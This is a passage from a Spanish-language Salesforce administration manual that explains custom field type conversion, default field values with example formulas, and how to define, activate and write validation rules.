- **•** Si cambia el tipo de datos de cualquier campo personalizado que se utilice para la conversión de prospectos, se eliminará esa asignación de campo de prospectos.
- **•** Si cambia el tipo de datos de un campo personalizado que está establecido como un Id. externo, la selección de un tipo de datos que no sea texto, número o email provocará que el campo ya no se comporte como un Id. externo.
- **•** La opción para cambiar el tipo de datos de un campo personalizado no está disponible para todos los tipos de datos. Por ejemplo, los campos personalizados existentes no se pueden convertir en campos cifrados ni los campos cifrados pueden convertirse en otro tipo de datos.
- **•** En los tipos de artículos de Salesforce Knowledge, el tipo de campo de archivo no puede convertirse en otro tipo de datos.
- **•** No puede cambiar el tipo de datos de un campo personalizado al que se hace referencia desde una página de Visualforce.
- **•** El cambio de un tipo de campo personalizado puede requerir cambiar un gran número de registros al mismo tiempo. Para procesar estos cambios de forma eficiente, su solicitud se podría poner en cola y podría recibir una notificación por email cuando se haya completado el proceso.
- **•** Antes de cambiar el tipo de un campo personalizado, asegúrese de que no sea el destino de una actualización de campo de flujo de trabajo o de que no haga referencia a él ninguna fórmula de actualización que sería invalidada por el tipo nuevo.

Los siguientes tipos de datos tienen restricciones adicionales cuando los convierte:





Nota: No puede cambiar el tipo de datos de un campo personalizado si se le hace referencia en Apex.

### CONSULTE TAMBIÉN

[Cambiar el tipo de campo personalizado](#page-4141-1)

# <span id="page-4144-0"></span>Definir valores de campo predeterminados

Para definir un valor de campo predeterminado:

- **1.** Empiece creando un campo personalizado; consulte [Crear campos personalizados](#page-4102-0) en la página 4097. También puede definir un valor predeterminado para un campo personalizado existente; consulte [Modificar campos personalizados](#page-4120-0) en la página 4115.
- **2.** Elija el tipo de campo que va a crear y haga clic en **Siguiente**. Para obtener una lista de tipos disponibles de valores predeterminados, consulte [Acerca de los valores de campo](#page-4145-0) [predeterminados](#page-4145-0) en la página 4140.
- **3.** Ingrese los atributos para el campo.
- **4.** Ingrese un valor predeterminado o [defina una fórmula](#page-4216-0) para calcular el valor predeterminado:
	- Nota: Puede definir una fórmula para valores predeterminados sólo si fuera adecuado. Por ejemplo, las opciones de valores predeterminados de listas de selección y casillas de verificación se limitan a las opciones disponibles para esos tipos de campos, como Seleccionado, No seleccionado o Usar el primer valor como valor predeterminado.
- **5.** Haga clic en **Siguiente**.
- **6.** Defina la seguridad a nivel de campo para determinar si el campo debe ser visible para perfiles específicos y haga clic en **Siguiente**.
- **7.** Elija los formatos de página que deben mostrar el campo. El campo se agrega como el último campo en la primera sección de dos columnas del formato de página. En el caso de campos personalizados del usuario, el campo se agrega automáticamente en la parte inferior de la página de detalles del usuario.
- **8.** Haga clic en **Guardar** para terminar o haga clic en **Guardar y nuevo** para crear más campos personalizados.

### CONSULTE TAMBIÉN

[Acerca de los valores de campo predeterminados](#page-4145-0) [Consideraciones sobre los valores de campo predeterminados](#page-4147-0) [Fórmulas útiles de valores de campo predeterminados](#page-4146-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver los valores de campo predeterminados:

**•** "Ver parámetros y configuración"

Para definir o cambiar los valores de campo predeterminados:

**•** "Personalizar aplicación"

# <span id="page-4145-0"></span>Acerca de los valores de campo predeterminados

Los valores de campo predeterminados permiten que sus usuarios sean más productivos, ya que reducen el número de campos que deben llenar manualmente. Los valores de campo predeterminados insertan automáticamente el valor de un campo personalizado cuando se crea un nuevo registro. Un valor predefinido se puede basar en una fórmula para algunos tipos de campos o valores exactos como Seleccionado o No seleccionado para campos de casillas de verificación.

Después de definir los valores predeterminados:

- **1.** El usuario selecciona crear un nuevo registro.
- **2.** El valor de campo predeterminado se ejecuta.
- **3.** Salesforce muestra la página de modificación con el valor de campo predeterminado que se ha rellenado anteriormente.
- **4.** Los usuarios ingresan los campos para el nuevo registro.
- **5.** El usuario guarda el nuevo registro.

Los usuarios pueden cambiar el valor del campo, pero el valor de campo predeterminado inicial sólo se puede ejecutar una vez, durante la creación del registro. Por ejemplo, puede definir el valor de campo predeterminado en un campo de prospecto personalizado como siete días después de la fecha de creación para indicar cuándo volver a hacer contacto con el prospecto. Puede cambiar este valor posteriormente, pero no puede restaurar automáticamente el valor de siete días después de la fecha de creación.

Configure los valores del campo personalizado para los siguientes tipos de campos personalizados:

- **•** Casilla
- **•** Divisa
- **•** Fecha
- **•** Fecha/hora
- **•** Email
- **•** Número
- **•** Porcentaje
- **•** Teléfono
- **•** Lista de selección (utilice la opción predeterminada cuando configure la lista de selección)
- **•** Texto
- **•** Área de texto
- **•** URL

### CONSULTE TAMBIÉN

[Definir valores de campo predeterminados](#page-4144-0) [Consideraciones sobre los valores de campo predeterminados](#page-4147-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## <span id="page-4146-0"></span>Fórmulas útiles de valores de campo predeterminados

### Porcentaje de descuento máximo

Su organización puede aplicar diferentes porcentajes de descuento a las oportunidades con base en el departamento de la persona que crea la oportunidad. Utilice el siguiente ejemplo para definir un valor predeterminado para un campo personalizado denominado Porcentaje de descuento de oportunidades.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver los valores de campo predeterminados:

**•** "Ver parámetros y configuración"

Para definir o cambiar los valores de campo predeterminados:

**•** "Personalizar aplicación"

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

En este ejemplo, la fórmula inserta un porcentaje de descuento del 25 % en cualquier oportunidad creada por un usuario del departamento de "TI" o del 15 % en cualquier oportunidad creada por alguien del departamento "Campo". Se aplicará un cero si el creador no pertenece a alguno de estos departamentos. Se trata de un campo de porcentaje personalizado de oportunidades que utiliza el campo de usuario estándar Departamento.

### Idioma del producto

Puede que desee asociar un producto a su idioma de manera que sus usuarios sepan el tipo de documentación o adaptador que deben incluir. Utilice la siguiente fórmula de valor predeterminado para definir automáticamente el idioma de un producto en función del país del usuario que crea el producto. En este ejemplo, el valor predeterminado es "Japonés" si el país del usuario es "Japón" e "Inglés" si el país del usuario es "EE.UU.". Si ninguno de los dos es cierto, se inserta el valor predeterminado "desconocido" en el campo Idioma del producto.

```
CASE($User.Country , "Japan", "Japanese", "US", "English","unknown")
```
#### Impuesto

Utilice esta fórmula de valores predeterminados para establecer el impuesto de un activo con base en la ciudad del usuario. Cree un campo de porcentaje personalizado con el siguiente valor predeterminado:

```
IF($User.City = "Napa", 0.0750,
IF($User.City = "Paso Robles", 0.0725,
```

```
IF($User.City = "Sutter Creek", 0.0725,
  IF($User.City = "Los Olivos", 0.0750,
   IF($User.City = "Livermore", 0.0875, null
    )
  )
 )
)
)
```
En este ejemplo, se aplica un impuesto del 8,75 % a un activo cuando la dirección del usuario está en la ciudad de Livermore. Cuando no se aplica ninguna de las ciudades enumeradas, el campo Impuesto se queda vacío. También puede utilizar el campo Impuesto en las fórmulas para calcular automáticamente cantidades imponibles y precios de ventas finales.

### CONSULTE TAMBIÉN

<span id="page-4147-0"></span>[Definir valores de campo predeterminados](#page-4144-0) [Consideraciones sobre los valores de campo predeterminados](#page-4147-0)

# Consideraciones sobre los valores de campo predeterminados

Los valores de campo predeterminados insertan automáticamente el valor de un campo personalizado cuando se crea un nuevo registro. Un valor predefinido se puede basar en una fórmula para algunos tipos de campos o valores exactos como Seleccionado o No seleccionado para campos de casillas de verificación. Revise las siguientes consideraciones antes de incorporar valores de campo predeterminados en su organización.

- **•** Si un valor predeterminado se basa en el valor de un campo de combinación, Salesforce utiliza el valor del campo de combinación en el momento en que se ejecuta el valor predeterminado. Si el valor de un campo de combinación cambia posteriormente, el valor predeterminado no se actualiza.
- **•** Los usuarios pueden cambiar o eliminar el valor del campo predeterminado en un registro.
- **•** No asigne valores predeterminados a campos que sean obligatorios y exclusivos, ya que se pueden producir errores de exclusividad.
- **•** Si hace que un campo personalizado de actividades sea necesario para todos, también deberá ofrecer un valor predeterminado.
- **•** Si un campo personalizado de actividad es único, no podrá proporcionar un valor predeterminado.
- **•** Los valores de campo predeterminados se diferencian de los campos de fórmula por lo siguiente: sólo se ejecutan una vez, en la creación del registro; no son de sólo lectura; el usuario puede cambiar el valor pero no puede restaurar el valor predeterminado del campo.
- **•** Dado que el valor predeterminado se inserta antes de que el usuario ingrese cualquier valor en el nuevo registro, no puede utilizar los campos en el registro actual para crear un valor de campo predeterminado. Por ejemplo, no puede crear un valor de campo predeterminado en un contacto que utiliza la primera inicial y el apellido porque dichos valores no están disponibles al hacer clic en **Nuevo** para crear el registro de un contacto. Sin embargo, puede utilizar el tipo de registro porque se selecciona antes de que se muestre la página de modificación de registro.
- **•** Para aplicar un valor predeterminado diferente para los distintos tipos de registro, utilice el tipo de registro como campo de combinación en una función CASE dentro de la configuración del valor de campo predeterminado.
- **•** Los campos que no puede ver el usuario debido a la seguridad a nivel de campo aún están disponibles en la fórmula para un valor de campo predeterminado.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** Connect Offline y Salesforce for Outlook no muestran valores predeterminados. Sin embargo, Salesforce inserta los valores predeterminados si un usuario se sincroniza, a no ser que el usuario ingrese un valor.
- **•** Los valores de campo predeterminados no están disponibles en el portal de autoservicio.
- **•** La conversión de prospectos, prospectos Web y casos Web no ejecutan valores de campo predeterminados.
- Nota: Puede definir una fórmula para valores predeterminados sólo si fuera adecuado. Por ejemplo, las opciones de valores predeterminados de listas de selección y casillas de verificación se limitan a las opciones disponibles para esos tipos de campos, como Seleccionado, No seleccionado o Usar el primer valor como valor predeterminado.

### CONSULTE TAMBIÉN

[Definir valores de campo predeterminados](#page-4144-0) [Fórmulas útiles de valores de campo predeterminados](#page-4146-0)

# <span id="page-4148-0"></span>Reglas de validación

Mejore la calidad de sus datos mediante las reglas de validación. Las reglas de validación verifican que los datos que un usuario ingresa en un registro cumplen con las normas que especifica antes de que el usuario guarde el registro. Una regla de validación puede contener una fórmula o expresión que evalúa los datos en uno o más campos y ofrece un valor "Verdadero" o "Falso". Las reglas de validación también incluyen un mensaje de error para mostrar al usuario cuando la regla ofrece un valor "Verdadero" debido a un valor no válido.

Después de definir las reglas de validación:

- **1.** El usuario selecciona crear un nuevo registro o modificar un registro existente.
- **2.** El usuario hace clic en **Guardar**.
- **3.** Todas las reglas de validación están comprobadas.
	- **•** Si todos los datos son válidos, se guardará el registro.
	- **•** Si algún dato no es válido, el mensaje de error asociado aparece sin guardar el registro.
- **4.** El usuario realiza los cambios necesarios y vuelve a hacer clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Puede especificar el mensaje de error que desea visualizar cuando un registro falle en la validación y dónde mostrarlo. Por ejemplo, su mensaje de error puede ser "La fecha de cierre debe ser posterior a la fecha actual". Puede seleccionar mostrarlo junto a un campo o en la parte superior de la página. Al igual que los demás mensajes de error, los errores de la regla de validación se muestran en texto rojo y van precedidos de la palabra "Error".

Importante: Las reglas de validación se aplican a todos los registros nuevos y actualizados de un objeto, aún cuando los campos a los que haga referencia la regla de validación no se incluyan en un formato de página o una llamada de API. Si crea nuevos registros para un objeto con Creación rápida, no se aplicarán las reglas de validación. Si su organización tiene varios formatos de página para el objeto en el que crea una regla de validación, verifique que la regla de validación funciona del modo esperado en cada formato. Si su organización tiene integraciones que utilicen este objeto, verifique que la regla de validación funciona del modo esperado en cada integración.

## CONSULTE TAMBIÉN

- [Definir reglas de validación](#page-4149-0)
- [Campos de reglas de validación](#page-4151-0)
- [Ejemplos de reglas de validación](#page-4155-0)

# Gestión de reglas de validación

Las reglas de validación verifican que los datos que un usuario ingresa en un registro cumplen con las normas que especifica antes de que el usuario guarde el registro. Una regla de validación puede contener una fórmula o expresión que evalúa los datos en uno o más campos y ofrece un valor "Verdadero" o "Falso". Las reglas de validación también incluyen un mensaje de error para mostrar al usuario cuando la regla ofrece un valor "Verdadero" debido a un valor no válido.

Desde la página de reglas de validación, puede:

- **•** [Definir una regla de validación.](#page-4149-0)
- **•** Haga clic en **Modificar** junto al nombre de una regla para actualizar los [campos de la regla.](#page-4151-0)
- **•** Eliminar una regla de validación.
- **•** Haga clic en el nombre de una regla de validación para ver más detalles o [duplicar la regla](#page-4150-0).
- **•** [Active una regla de validación](#page-4151-1).

#### CONSULTE TAMBIÉN

<span id="page-4149-0"></span>[Reglas de validación](#page-4148-0) [Ejemplos de reglas de validación](#page-4155-0)

# Definir reglas de validación

Las reglas de validación verifican que los datos que un usuario ingresa en un registro cumplen con las normas que especifica antes de que el usuario guarde el registro. Una regla de validación puede contener una fórmula o expresión que evalúa los datos en uno o más campos y ofrece un valor "Verdadero" o "Falso". Las reglas de validación también incluyen un mensaje de error para mostrar al usuario cuando la regla ofrece un valor "Verdadero" debido a un valor no válido.

Antes de crear reglas de validación, revise las [Consideraciones sobre reglas de validación.](#page-4153-0)

- **1.** Desde la configuración de gestión del objeto relevante, vaya a Reglas de validación.
- **2.** En la lista relacionada Reglas de validación, haga clic en **Nueva**.
- **3.** Ingrese las [propiedades de su regla de validación.](#page-4151-0)
- **4.** Haga clic en **Comprobar sintaxis** para comprobar si la fórmula tiene errores.
- **5.** Haga clic en **Guardar** para terminar o en **Guardar y nuevo** para crear más reglas de validación.

Nota: La página de detalles de un campo de actividades personalizado no incluye las reglas de validación asociadas. Para modificar la regla de validación de un campo de actividades personalizado, seleccione la regla de validación desde Configuración ingresando *Actividades* en el cuadro Búsqueda rápida y luego seleccionando **Actividades** y **Reglas de validación de tareas** o **Reglas de validación de eventos**.

### CONSULTE TAMBIÉN

[Reglas de validación](#page-4148-0) [Duplicar reglas de validación](#page-4150-0) [Sugerencias de escritura de reglas de validación](#page-4152-0) [Ejemplos de reglas de validación](#page-4155-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para ver las reglas de validación de campos:

**•** "Ver parámetros y configuración"

Para definir o cambiar las reglas de validación de campos:

**•** "Personalizar aplicación"

## <span id="page-4150-0"></span>Duplicar reglas de validación

- **1.** Desde la configuración de gestión del objeto relevante, vaya a Reglas de validación.
- **2.** En la lista relacionada Reglas de validación, haga clic en el nombre de la regla de validación.
- **3.** Haga clic en **Duplicar**.
- **4.** [Defina la nueva regla](#page-4149-0) según la regla original.
- **5.** Haga clic en **Guardar** para terminar o en **Guardar y nuevo** para crear más reglas de validación.
- Nota: La página de detalles de un campo de actividades personalizado no incluye las reglas  $\left( \mathbf{z}\right)$ de validación asociadas. Para modificar la regla de validación de un campo de actividades personalizado, seleccione la regla de validación desde Configuración ingresando *Actividades* en el cuadro Búsqueda rápida y luego seleccionando **Actividades** y **Reglas de validación de tareas** o **Reglas de validación de eventos**.

## CONSULTE TAMBIÉN

- [Definir reglas de validación](#page-4149-0) [Campos de reglas de validación](#page-4151-0)
- [Activar reglas de validación](#page-4151-1)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para ver las reglas de validación de campos:

**•** "Ver parámetros y configuración"

Para definir o cambiar las reglas de validación de campos:

**•** "Personalizar aplicación"

## <span id="page-4151-1"></span>Activar reglas de validación

- **1.** Desde la configuración de gestión del objeto relevante, vaya a Reglas de validación.
- **2.** Haga clic en **Modificar** junto a la regla que desea activar.
- **3.** Para activar la regla, seleccione **Activar** y guarde sus cambios.
- **4.** Para desactivar la regla, anule la selección de **Activar** y guarde sus cambios.
- Nota: La página de detalles de un campo de actividades personalizado no incluye las reglas de validación asociadas.

### CONSULTE TAMBIÉN

[Definir reglas de validación](#page-4149-0) [Campos de reglas de validación](#page-4151-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# <span id="page-4151-0"></span>Campos de reglas de validación



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para ver las reglas de validación de campos:

**•** "Ver parámetros y configuración"

Para definir o cambiar las reglas de validación de campos:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

mostrar el error junto a un campo, elija Campo y seleccione el



## <span id="page-4152-0"></span>CONSULTE TAMBIÉN

[Definir reglas de validación](#page-4149-0)

# Sugerencias de escritura de reglas de validación

- **•** Tenga en cuenta todos los ajustes de su organización que pueden provocar que un registro falle la validación, como por ejemplo las reglas de asignación, actualizaciones de campo, seguridad a nivel de campo o los campos ocultos en un formato de página.
- **•** Tenga cuidado de no crear dos reglas de validación contradictorias para el mismo campo; de lo contrario, los usuarios no podrán guardar el registro.
	- Sugerencia: Una regla de validación mal diseñada puede impedir que los usuarios guarden los datos válidos. Asegúrese de que comprueba minuciosamente una regla de validación antes de activarla. También puede usar el registro de depuración para monitorear los detalles de implementación de su regla.
- **•** Cuando haga referencia a campos relacionados en su fórmula de validación, asegúrese de que estos objetos se implementan.
- **•** Utilice el campo de combinación Id. de tipo de registro en su fórmula para aplicar diferentes validaciones para los distintos tipos de registro.
- **•** No es necesario empezar la fórmula de regla de validación con una función IF. Funciona cualquier expresión de condición de error booleano. Por ejemplo:
	- **–** Correcto: CloseDate < TODAY()
	- **–** Incorrecto: IF(CloseDate < TODAY(), TRUE, FALSE)
- **•** Recuerde que cuando una regla de validación contiene las funciones BEGINS o CONTAINS, procesa los campos en blanco como válidos. Por ejemplo, si tiene una regla de validación que comprueba si el número de serie de un activo comienza por "3", todos los activos con un número de serie en blanco se consideran válidos.
- **•** Si utiliza una regla de validación para comprobar que un campo de número contiene un valor específico, utilice la función ISBLANK para incluir campos que no contengan ningún valor. Por ejemplo, para validar que un campo personalizado contiene un valor de "1", utilice la siguiente regla de validación para mostrar un error si el campo está en blanco o contiene cualquier otro número:

```
OR (ISBLANK (field__c), field__c<>1)
```
# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

**•** Evite utilizar los campos de combinación de oportunidades IsClosed o IsWon en fórmulas de validación. En su lugar, utilice la función ISPICKVAL para determinar si la Fase contiene el valor adecuado. Por ejemplo, la siguiente fórmula de validación convierte el campo personalizado Fecha de inicio de proyecto en obligatorio si Fase es "Cerrada ganada":

```
AND(ISPICKVAL(StageName, "Closed Won"),
   ISBLANK(Project_Start_Date__c))
```
**•** Simplifique sus fórmulas de validación utilizando campos de casillas de verificación, que no requieren ningún operador porque devuelven verdadero o falso. Por ejemplo, la siguiente fórmula de validación comprueba si una oportunidad tiene productos utilizando el campo de combinación HasOpportunityLineItem antes de que los usuarios puedan guardarlo o modificarlo:

```
NOT(OR(ISNEW(),HasOpportunityLineItem))
```
## Sugerencias de escritura de mensajes de error de reglas de validación

- **•** Ofrezca instrucciones. Un mensaje de error como "entrada no válida" no indica al usuario qué tipo de entrada es válida. Escriba algo más específico como "La Fecha de cierre debe ser posterior a hoy".
- **•** Incluya siempre la etiqueta de campo. Los usuarios pueden no saber qué campo no supera la validación, especialmente si su mensaje de error está ubicado en la parte superior de la página.
	- Nota: Cuando defina reglas de validación, puede establecer la ubicación del error en Parte superior de la página o Campo. Si la ubicación del error se define como un campo que se elimina posteriormente o un campo de solo lectura o que no se puede ver en el formato de página, Salesforce cambia automáticamente la ubicación del error a Parte superior de la página.
- **•** Si tiene una organización multilingüe, traduzca los mensajes de error. Puede usar el Sistema de traducción para traducir los mensajes de error.
- **•** Asigne los números correspondientes a las reglas de validación y sus mensajes de error. Esto le permite identificar el origen del error.

### <span id="page-4153-0"></span>CONSULTE TAMBIÉN

[Definir reglas de validación](#page-4149-0) [Consideraciones sobre reglas de validación](#page-4153-0)

# Consideraciones sobre reglas de validación

Las reglas de validación verifican que los datos que un usuario ingresa en un registro cumplen con las normas que especifica antes de que el usuario guarde el registro. Una regla de validación puede contener una fórmula o expresión que evalúa los datos en uno o más campos y ofrece un valor "Verdadero" o "Falso". Las reglas de validación también incluyen un mensaje de error para mostrar al usuario cuando la regla ofrece un valor "Verdadero" debido a un valor no válido. Repase estas consideraciones antes de implementar reglas de validación en su organización.

## Método de procesamiento de reglas de validación de Salesforce

Salesforce procesa las reglas en el siguiente orden:

- **1.** Reglas de validación
- **2.** Reglas de asignación
- **3.** Reglas de respuesta automática

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

- **4.** Reglas de flujo de trabajo (con acciones inmediatas)
- **5.** Reglas de distribución

Además:

